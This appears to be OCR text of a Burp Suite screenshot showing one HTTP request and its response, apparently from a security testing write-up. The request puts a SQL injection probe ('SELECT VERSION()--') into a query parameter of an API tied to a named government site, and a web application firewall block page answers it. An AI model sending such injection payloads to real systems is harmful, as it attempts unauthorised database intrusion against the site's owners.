 Request
Pretty Raw Hex
1 GET / ?serviceNumber=
+SELECT+VERSION()--&type=b HTTP/1.1
2 Host:
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Origin: https://demo-pengangkut.insw.go.id
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://demo-pengangkut.insw.go.id/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=4, i
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
Web Page Blocked!
The page cannot be displayed. Please
contact the administrator for
additional information.
URL: api-
Client IP:
Attack ID: 20000008
Message ID: 038801065015